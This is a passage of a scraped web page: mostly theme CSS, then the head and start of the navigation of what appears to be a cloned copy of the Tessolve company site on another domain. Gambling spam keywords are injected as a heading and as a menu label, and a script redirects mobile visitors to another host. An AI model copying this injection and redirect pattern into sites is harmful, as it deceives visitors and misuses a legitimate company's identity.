#CCC!important;background-color:#fff!important;color:#aaa9a9!important;}.gform_legacy_markup_wrapper .gform_footer:not(.top_label){margin-left:0;width:100%!important;}}.main-content ul li{list-style:none;list-style-type:none;}  header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{line-height:25px!important;}ul.sub-menu{left:-140px!important;} @-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px);}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px);}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px);}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px);}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px);}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px);}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px);}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px);}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}.hvr-wobble-vertical{display:inline-block;vertical-align:center;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;}.hvr-wobble-vertical:hover,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:active{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}.comments-section{display:none;}.gery-sidebar-widget{background-color:#646e81;padding:5%;color:#fff;margin-bottom:10px;}.yellow-sidebar-widget{background-color:#fcaf1a;padding:5%;color:#fff;margin-bottom:10px;}.green-sidebar-widget{background-color:#99cc33;padding:5%;color:#fff;margin-bottom:10px;}.blue-sidebar-widget{background-color:#4c9ec9;padding:5%;color:#fff;margin-bottom:10px;}.textwidget a{color:#333;}.textwidget a:hover{color:#139eea;}.ls-gui-element.ls-bottom-nav-wrapper{top:-80px !important;} .ls-knowmore-cta{background-color:#fff;}.ls-knowmore-cta:hover{background-color:#eaeaea;cursor:pointer;}.ascend #footer-outer .widget h4,.ascend #sidebar h4{margin-bottom:12px !important;font-size:20px !important;color:#e77312 !important;} .wpb-column-nomargin .wpb_wrapper >div{margin-bottom:0;}.single-post.ascend .container-wrap.fullscreen-blog-header,body.single-post[data-bg-header="true"].ascend .container-wrap{padding-top:0!important;}h1.entry-title{line-height:1.5 !important;}@media only screen and (min-width:320px) and (max-width:767px){.fa{padding-top:75px !important;}}.pum-theme-7428 .pum-container,.pum-theme-lightbox .pum-container{padding:18px !important;border-radius:3px !important;border:none !important;box-shadow:none !important;background-color:rgba( 255,255,255,1.00 );}div#wpcs_close_slider_8155{width:24px !important;height:24px!important;background:#0000007a;}div#wpcs_content_inner_8155{border:1px solid #f58325 !important;min-height:0 !important;padding:19px 20px 5px 20px !important;}div#wpcs_content_main_8155{height:82% !important;width:400px !important;top:85px !important;overflow-y:unset !important;}div#wpcs_tab_8155{border:1px solid #f58325;border-radius:5px !important;font-size:14px !important;top:215px !important;right:-74px !important;} div#wpcs_content_inner_8155 label{color:#8c8c8c !important;}#menu-item-7371 a{ color:#f58325 !important;font-size:34px !important;}#menu-item-6957 a{ color:#f58325 !important;font-size:34px !important;}#menu-item-6949 a{color:#f58325 !important;font-size:34px !important;}#menu-item-6961 a{color:#f58325 !important;font-size:34px !important;}@media only screen and (min-width:320px) and (max-width:767px){#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a{font-family:Oswald;font-size:19px !important;line-height:36px !important;font-weight:400 !important;}.ls-gui-element.ls-bottom-nav-wrapper{top:-30px !important;}#text-4.widget_text{bottom:0 !important;position:relative !important;top:0 !important;}#text-4_clone{top:0 !important;height:0 !important;margin-bottom:0 !important;}.ls-v6 .ls-nav-prev:after,.ls-v6 .ls-nav-next:after{width:15px !important;height:15px !important;}.ls-v6 .ls-nav-prev:after{left:4px !important;}}.innerpage-hero{height:65vh;display:flex;align-items:center;}.wpcf7-form .wpcf7-not-valid-tip{color:#dc3232 !important;font-size:13px;box-shadow:none;} .fancybox-content{width:60%;}.fancybox-button svg{color:#fff !important;}button.fancybox-button.fancybox-close-small{background-color:#F58D42;}#download-pdf .modal-popup{padding:0;width:100%}.modal-whitepaper{display:flex;flex-wrap:wrap;justify-content:center;}.modal-whitepaper.btnPdf{justify-content:flex-start;}.modal-whitepaper.btnPdf .item{width:100%;background:none;box-shadow:none;margin:10px 0;}.modal-whitepaper.btnPdf .item .wrapper-bottom{padding:0;}.modal-whitepaper.onePdf .item{width:100%;background:#fff;box-shadow:0 0 10px #ccc;margin:0 20px 20px 0;}.modal-whitepaper.twoPdf .item{width:48%;background:#fff;box-shadow:0 0 10px #ccc;margin:0 20px 20px 0;}.modal-whitepaper.twoPdf .item .wrapper-inner .wrapper-bottom .title{min-height:60px;}.modal-whitepaper .item{width:100%;margin:0 20px 20px 0;color:#000;border-bottom:1px solid #DDD;}.modal-whitepaper .wrapper-bottom{padding:35px;}.modal-whitepaper .item .wrapper-inner{}.modal-whitepaper .item .wrapper-inner .entry-thumbnail{}.modal-whitepaper .item .wrapper-inner .entry-thumbnail img{max-width:100%}.modal-whitepaper .item .wrapper-inner .wrapper-bottom .title{font-size:22px;line-height:30px;margin-bottom:15px;}.modal-whitepaper .item .wrapper-inner .wrapper-bottom .entry-content{margin-bottom:10px;}.modal-whitepaper .item .wrapper-inner .wrapper-bottom .entry-content p{line-height:25px;}.modal-whitepaper .item .wrapper-inner .wrapper-bottom .readmore{margin:10px 0;}.modal-whitepaper .item .wrapper-inner .wrapper-bottom .readmore a{display:inline-block;color:#fff;padding:10px 20px;background:#F58D42;border-radius:50px;}.modal-whitepaper .item .wrapper-inner .wrapper-bottom .readmore a:hover{box-shadow:0 20px 38px rgba(0,0,0,0.16);-ms-transform:translateY(-3px);transform:translateY(-3px);-webkit-transform:translateY(-3px);}.modal-popup{width:100%;padding:25px 0;margin:0 auto;}.modal-popup h3{padding:10px 0 25px;color:#000;margin:0;font-size:32px;font-weight:600;line-height:30px;}.modal-popup .popup-form ul{padding:0;margin:0;display:flex;padding:0;justify-content:space-between;flex-wrap:wrap;list-style-type:none;}.modal-popup .popup-form ul li{margin:0 0 15px;position:relative;width:49%;list-style-type:none;}.modal-popup .popup-form ul li.full{width:100%;}.modal-popup .popup-form ul li .size-limit{font-size:12px;text-align:left;}.modal-popup .popup-form ul li.submit-btn-wrap input.wpcf7-submit{width:150px !important;font-weight:600;text-align:center;font-size:17px;border-radius:10px !important;text-transform:capitalize;background:#F58D42 !important;color:#fff !important;}.modal-popup .popup-form ul li.submit-btn-wrap input.wpcf7-submit:hover{background:#F58D42!important;}.modal-popup .popup-form select{border:1px solid #ccc;background:#f5f5f5;}.modal-popup .popup-form input{border:1px solid #ccc;font-family:inherit;width:100%;display:inline-block;height:45px;margin-bottom:0;padding:10px;background:#fff;color:#333333;}.modal-popup .popup-form textarea{border:1px solid #ccc;resize:none;font-family:inherit;width:100%;height:80px;display:inline-block;margin-bottom:10px;padding:10px;background:#fff;color:#333333;}.wpcf7 form.sent .wpcf7-response-output{border:none !important;color:green;}.hidden{display:none;}</style>
  <style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#slide-out-widget-area .tagcloud a,body .container .woocommerce-message a.button,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.row .col.section-title .nectar-love span,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2,.sharing-default-minimal .nectar-social .social-text,body .sharing-default-minimal .nectar-love{font-family:Helvetica,sans-serif;font-size:16px;line-height:20px;font-weight:400;}.bold,strong,b{font-family:Helvetica,sans-serif;font-weight:600;}.single #single-below-header span{font-family:Helvetica,sans-serif;}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{line-height:20px!important;}header#top nav > ul > li > a{font-family:Oswald;font-size:18px;line-height:25.2px;font-weight:400;}header#top nav > ul > li.button_solid_color > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color > a:before{height:30.2px;}header#top nav > ul > li.button_bordered > a:before,#header-outer.transparent header#top nav > ul > li.button_bordered > a:before{height:40.2px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Oswald;font-size:18px;line-height:30px;font-weight:400;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Oswald!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1,.full-width-content .recent-post-container .inner-wrap h2{font-family:Oswald;font-size:65px;line-height:70px;font-weight:400;}@media only screen and (max-width:1300px) and (min-width:1000px){body .row .col.section-title h1,body h1,.full-width-content .recent-post-container .inner-wrap h2{font-size:45.5px;line-height:49px;}}@media only screen and (max-width:1000px) and (min-width:690px){body .row .col.section-title h1,body h1{font-size:42.25px;line-height:45.5px;}.full-width-content .recent-post-container .inner-wrap h2{font-size:39px;line-height:42px;}}@media only screen and (max-width:690px){body .row .col.section-title h1,body h1{font-size:39px;line-height:42px;}.full-width-content .recent-post-container .inner-wrap h2{font-size:29.25px;line-height:31.5px;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span,.woocommerce .full-width-tabs #reviews h3,.row .col.section-title h2{font-family:Oswald;font-size:40px;line-height:45px;font-weight:400;}@media only screen and (max-width:1300px) and (min-width:1000px){body h2{font-size:34px;line-height:38.25px;}.row .span_2 h2,.row .span_3 h2,.row .span_4 h2,.row .vc_col-sm-2 h2,.row .vc_col-sm-3 h2,.row .vc_col-sm-4 h2{font-size:28px;line-height:31.5px;}}@media only screen and (max-width:690px){.col h2{font-size:34px;line-height:38.25px;}}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments,.woocommerce ul.products li.product.text_on_hover h3,.masonry.classic_enhanced .masonry-blog-item h3.title,.woocommerce ul.products li.product.material h3,.woocommerce-page ul.products li.product.material h3,.portfolio-items[data-ps="8"] .col h3,.nectar-hor-list-item[data-font-family="h3"]{font-family:Helvetica,sans-serif;font-size:22px;line-height:23px;font-weight:400;}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3,.blog_next_prev_buttons[data-post-header-style="default_minimal"] .col h3{font-size:37.4px!important;line-height:45.4px!important;}.masonry.classic_enhanced .masonry-blog-item.large_featured h3.title{font-size:33px!important;line-height:34.5px!important;}}@media only screen and (min-width:1300px) and (max-width:1500px){body .portfolio-items.constrain-max-cols.masonry-items .col.elastic-portfolio-item h3{font-size:18.7px!important;line-height:19.55px;}}@media only screen and (max-width:1300px) and (min-width:1000px),(max-width:690px){.row .span_2 h3,.row .span_3 h3,.row .span_4 h3,.row .vc_col-sm-2 h3,.row .vc_col-sm-3 h3,.row .vc_col-sm-4 h3{font-size:15.4px;line-height:16.1px;}}body h4,.row .col h4,.portfolio-items .work-meta h4,.list-icon-holder[data-icon_type="numerical"] span,.portfolio-items .col.span_3 .work-meta h4,#respond h3,h3#comments,.portfolio-items[data-ps="6"] .work-meta h4,.nectar-hor-list-item[data-font-family="h4"]{font-family:Helvetica,sans-serif;text-transform:none;font-size:18px;line-height:22px;font-weight:400;}@media only screen and (min-width:690px){.portfolio-items[data-ps="6"] .wide_tall .work-meta h4{font-size:30.6px!important;line-height:38.6px!important;}.nectar-slide-in-cart .widget_shopping_cart .cart_list .mini_cart_item > a:not(.remove){font-family:Helvetica,sans-serif!important;font-weight:400!important;}}body h5,.row .col h5,.portfolio-items .work-item.style-3-alt p,.nectar-hor-list-item[data-font-family="h5"]{font-family:Helvetica,sans-serif;font-size:18px;line-height:18px;}body .wpb_column > .wpb_wrapper > .morphing-outline .inner > h5{font-size:25px!important;}@media only screen and (min-width:1000px) and (max-width:1300px){.col.vc_span3 h5,.col.vc_span4 h5,.col.vc_col-sm-3 h5,.col.vc_col-sm-4 h5{font-size:16px!important;}}body h6,.row .col h6,.nectar-hor-list-item[data-font-family="h6"]{font-family:Montserrat;letter-spacing:1px;font-size:14px;line-height:16px;font-weight:700;}body i,body em,.masonry.meta_overlaid article.post .post-header .meta-author > span,#post-area.masonry.meta_overlaid article.post .post-meta .date,#post-area.masonry.meta_overlaid article.post.quote .quote-inner .author,#post-area.masonry.meta_overlaid article.post.link .post-content .destination,body .testimonial_slider[data-style="minimal"] blockquote span.title{font-family:Playfair Display;letter-spacing:0;}form label,.woocommerce-checkout-review-order-table .product-info .amount,.woocommerce-checkout-review-order-table .product-info .product-quantity,.nectar-progress-bar p,.nectar-progress-bar span strong i,.nectar-progress-bar span strong,.testimonial_slider:not([data-style="minimal"]) blockquote span,.woocommerce-ordering .select2-container .select2-choice>.select2-chosen,.tabbed[data-style="minimal_alt"] > ul li a{}.portfolio-filters-inline .container > ul a,.portfolio-filters > ul a,.portfolio-filters > a span{}.portfolio-items .col p,.container-wrap[data-nav-pos="after_project_2"] .bottom_controls li span:not(.text){}.nectar-dropcap{}body #page-header-bg h1,html body .row .col.section-title h1,.nectar-box-roll .overlaid-content h1{font-family:Oswald;font-size:40px;line-height:45px;font-weight:400;}@media only screen and (min-width:690px) and (max-width:1000px){#page-header-bg .span_6 h1,.overlaid-content h1{font-size:28px!important;line-height:32px!important;}}@media only screen and (min-width:1000px) and (max-width:1300px){#page-header-bg .span_6 h1,.nectar-box-roll .overlaid-content h1{font-size:34px;line-height:38.25px;}}@media only screen and (min-width:1300px) and (max-width:1500px){#page-header-bg .span_6 h1,.nectar-box-roll .overlaid-content h1{font-size:36px;line-height:40.5px;}}@media only screen and (max-width:690px){#page-header-bg.fullscreen-header .span_6 h1,.overlaid-content h1{font-size:18px!important;line-height:20.25px!important;}}body #page-header-bg .span_6 span.subheader,body .row .col.section-title > span,.nectar-box-roll .overlaid-content .subheader{font-family:Montserrat;letter-spacing:1px;font-size:18px;line-height:40px;font-weight:700;}@media only screen and (min-width:1000px) and (max-width:1300px){body #page-header-bg:not(.fullscreen-header) .span_6 span.subheader,body .row .col.section-title > span{font-size:14.4px;line-height:32px;}}@media only screen and (min-width:690px) and (max-width:1000px){body #page-header-bg.fullscreen-header .span_6 span.subheader,.overlaid-content .subheader{font-size:16.2px!important;line-height:36px!important;}}@media only screen and (max-width:690px){body #page-header-bg.fullscreen-header .span_6 span.subheader,.overlaid-content .subheader{font-size:12.6px!important;line-height:28px!important;}#page-header-bg .span_6 span.subheader{font-size:15px!important;}}body #slide-out-widget-area .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a,body #slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a,body #nectar-ocm-ht-line-check{font-family:Oswald;font-size:27px;line-height:45px;font-weight:400;}@media only screen and (min-width:690px) and (max-width:1000px){body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a{font-size:24.3px!important;line-height:40.5px!important;}}@media only screen and (max-width:690px){body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a{font-size:18.9px!important;line-height:31.5px!important;}}#slide-out-widget-area .menuwrapper li small{font-family:Oswald;font-size:20px;line-height:30px;font-weight:400;}@media only screen and (min-width:690px) and (max-width:1000px){#slide-out-widget-area .menuwrapper li small{font-size:18px!important;line-height:27px!important;}}@media only screen and (max-width:690px){#slide-out-widget-area .menuwrapper li small{font-size:14px!important;line-height:21px!important;}}.swiper-slide .content h2{}@media only screen and (min-width:1000px) and (max-width:1300px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:;line-height:;}}@media only screen and (min-width:690px) and (max-width:1000px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:;line-height:;}}@media only screen and (max-width:690px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:;line-height:;}}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}@media only screen and (min-width:690px) and (max-width:1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}@media only screen and (max-width:690px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,body .full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}.testimonial_slider blockquote,.testimonial_slider blockquote span,.testimonial_slider[data-style="minimal"] blockquote span:not(.title),.testimonial_slider[data-style="minimal"] blockquote,blockquote,.testimonial_slider[data-style="minimal"] .controls{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,.nectar-button.medium,.nectar-button.small,.nectar-3d-transparent-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.ascend input[type="submit"],.ascend button[type="submit"],.widget h4,.text-on-hover-wrap .categories a,.text_on_hover.product .add_to_cart_button,.woocommerce-page .single_add_to_cart_button,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.qty,.woocommerce-page #respond input#submit,.meta_overlaid article.post .post-header h2,.meta_overlaid article.post.quote .post-content h2,.meta_overlaid article.post.link .post-content h2,.meta_overlaid article.post.format-status .post-content h2,.meta_overlaid article .meta-author a,.pricing-column.highlight h3 .highlight-reason,.blog-recent[data-style="minimal"] .col > span,body .masonry.classic_enhanced .posts-container article .meta-category a,body .masonry.classic_enhanced .posts-container article.wide_tall .meta-category a,.blog-recent[data-style*="classic_enhanced"] .meta-category a,.nectar-recent-posts-slider .container .strong,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a,.single .heading-title[data-header-style="default_minimal"] .meta-category a,.nectar-fancy-box .link-text,#post-area.standard-minimal article.post .post-meta .date a,#post-area.standard-minimal article.post .more-link span,.nectar-slide-in-cart .widget_shopping_cart .buttons a,.material.product .product-wrap .product-add-to-cart a .price .amount,.material.product .product-wrap .product-add-to-cart a span,ul.products li.material.product span.onsale,body[data-button-style="rounded"] #pagination > a,html body #pagination > span,.woocommerce nav.woocommerce-pagination ul li a,html body nav.woocommerce-pagination ul li a,html body nav.woocommerce-pagination ul li span,.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart,.woocommerce-page ul.products li.product.material .price,.woocommerce-page ul.products li.product.material .price ins span,body[data-form-submit="see-through-2"] input[type=submit],body[data-form-submit="see-through-2"] button[type=submit],body[data-form-submit="see-through"] input[type=submit],body[data-form-submit="see-through"] button[type=submit],body[data-form-submit="regular"] input[type=submit] body[data-form-submit="regular"] button[type=submit],.nectar_team_member_overlay .team_member_details .title,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a,.nectar_fullscreen_zoom_recent_projects .project-slide .project-info .normal-container > a,.nectar-hor-list-item .nectar-list-item-btn{font-family:Montserrat;text-transform:uppercase!important;letter-spacing:1px;font-weight:700;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{}article.post .post-meta .month{line-height:-6px!important;}</style>
  <style type="text/css" data-type="vc_custom-css">button.pum-close.popmake-close {
    border-radius: 0px !important;
}

.iframe-embed {
    margin-bottom: 0px;
} 
 
.custom-color .fa.fa-angle-double-right {
    color: #6291e7 !important;
}

.custom-color .nectar-button  {
    color: #6291e7 !important;
    border-color: #6291e7 !important;
}
#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines,
#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:after,
#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:before{
	background-color: #fff !important;
}
#header-outer.transparent header#top nav ul #search-btn a span.icon-salient-search{
    color: #fff !important;
}

@media(min-width: 1000px){
    .extra-margin .wpb_text_column{
        margin-right: -100% !important;   
    }
    .extra-padding .wpb_text_column {
        margin-left: 200 !important; 
    }
}
@media only screen and (min-width:768) and (max-width:1024px) and (orientation:landscape){
.divider-wrap{  
  height: 18px !important;
 }
}
@media only screen and (min-width:768px) and (max-width:1024px){
.divider-wrap{  
  height: 15px !important;
 }
.tes_service{
    margin-top: -45px !important;
}
}
@media only screen and (max-width:767px){
.divider-wrap{  
  height: 4px !important;
}
.tes_service{
    margin-top: -65px !important;
}
 .vc_col-sm-5{
    top: -30px !important;
 }
 .vc_col-sm-2.wpb_column.column_container.vc_column_container.col.no-extra-padding.instance-11 {
    min-height: 20px !important;
}
.vc_col-sm-2.wpb_column.column_container.vc_column_container.col.padding-5-percent.instance-9 {
    min-height: 20px !important;
}
.wpb_text_column.wpb_content_element.vc_custom_1528182265918.client-text-padding {
    padding-bottom: 40px;
}
.wpb_text_column.wpb_content_element.wpb_animate_when_almost_visible.wpb_fadeIn.fadeIn.vc_custom_1528182486572.client-text-padding.animated.wpb_start_animation {
    padding-bottom: 30px;
}
.join-us .row-bg.using-image {
    opacity: 0.2;
}
.vc_col-sm-2.wpb_column.column_container.vc_column_container.col.no-extra-padding.instance-14 {
    min-height: 0px !important;
}
.vc_col-sm-2.wpb_column.column_container.vc_column_container.col.no-extra-padding.instance-12 {
    min-height: 30px !important;
}
.client-text-padding{
    padding-bottom:30px;
}

}
@media only screen and (min-width:768px){
.Infrastructure-mob{
    display:none;
}
}


@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: center;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}</style>
  <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1528804612021{margin-top: 20px !important;}.vc_custom_1508858346420{padding-bottom: 10px !important;}.vc_custom_1508861289306{padding-top: 10px !important;}.vc_custom_1508897970090{margin-top: 15px !important;padding-bottom: 10px !important;}.vc_custom_1528182265918{padding-top: 10px !important;}.vc_custom_1508860794245{padding-bottom: 10px !important;}.vc_custom_1518185184960{padding-top: 10px !important;}.vc_custom_1573208132115{padding-top: 10px !important;padding-bottom: 30px !important;}.vc_custom_1573208132115{padding-top: 10px !important;padding-bottom: 30px !important;}.vc_custom_1508903176807{padding-bottom: 10px !important;}</style>
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.jtshh.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.jtshh.com">
<script type="text/javascript">uaredirect("//m.jtshh.com");</script>
</head>
<h1><a href="/">188金宝搏网址</a></h1>
 <body class="home page-template-default page page-id-8361 nectar-auto-lightbox wpb-js-composer js-comp-ver-5.0.1 vc_responsive" data-footer-reveal="1" data-header-format="default" data-footer-reveal-shadow="none" data-dropdown-style="minimal" data-cae="linear" data-megamenu-width="contained" data-cad="650" data-aie="none" data-ls="pretty_photo" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-smooth-scrolling="0" data-permanent-transparent="false" data-responsive="1">
  <div id="header-space" data-header-mobile-fixed="1"></div>
  <div id="header-outer" data-has-menu="true" data-transparent-header="true" data-remove-border="true" class="transparent" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-cart="false" data-transparency-option="1" data-box-shadow="small" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="34" data-padding="25" data-header-resize="1">
   <div id="search-outer" class="nectar">
    <div id="search">
     <div class="container">
      <div id="search-box">
       <div class="col span_12">
        <form action="//www.jtshh.com" method="GET">
         <input type="text" name="s" id="s" value="开始键入……" data-placeholder="Start Typing...">
        </form>
       </div>
       <!--/span_12-->
      </div>
      <!--/search-box-->
      <div id="close">
       <a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a>
      </div>
     </div>
     <!--/container-->
    </div>
    <!--/search-->
   </div>
   <!--/search-outer-->
   <header id="top">
    <div class="container">
     <div class="row">
      <div class="col span_3">
       <a id="logo" href="//www.jtshh.com"><img class="stnd default-logo" alt="Tessolve." src="//www.jtshh.com/wp-content/uploads/2018/07/tessolve-dark-logo.png" srcset="//www.jtshh.com/wp-content/uploads/2018/07/tessolve-dark-logo.png 1x, //www.jtshh.com/wp-content/uploads/2018/07/tessolve-dark-logo.png 2x"><img class="starting-logo default-logo" alt="Tessolve." src="//www.jtshh.com/wp-content/uploads/2018/07/tessolve-white-logo.png" srcset="//www.jtshh.com/wp-content/uploads/2018/07/tessolve-white-logo.png 1x, //www.jtshh.com/wp-content/uploads/2018/07/tessolve-white-logo.png 2x"><img class="starting-logo dark-version default-logo" alt="Tessolve." src="//www.jtshh.com/wp-content/uploads/2018/07/tessolve-dark-logo.png" srcset="//www.jtshh.com/wp-content/uploads/2018/07/tessolve-dark-logo.png 1x, //www.jtshh.com/wp-content/uploads/2018/07/tessolve-dark-logo.png 2x"></a>
      </div>
      <!--/span_3-->
      <div class="col span_9 col_last">
       <div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
        <div>
         <a href="#sidewidgetarea" class="closed"><span><i class="lines-button x2"><i class="lines"></i></i></span></a>
        </div>
       </div>
       <nav>
        <ul class="buttons" data-user-set-ocm="off">
         <li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform">
          <div>
           <a href="#sidewidgetarea" class="closed"><span><i class="lines-button x2"><i class="lines"></i></i></span></a>
          </div></li>
        </ul>
        <ul class="sf-menu">
         <li id="menu-item-11468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-with-ul menu-item-11468"><a href="#">公司<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
          <ul class="sub-menu">
           <li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="//www.jtshh.com/about/">关于</a></li>
           <li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="//www.jtshh.com/leadership/">领导</a></li>
           <li id="menu-item-13686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13686"><a href="//www.jtshh.com/board-of-directors/">188bet备用网址</a></li>
           <li id="menu-item-13919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13919"><a href="//www.jtshh.com/quality/">质量</a></li>
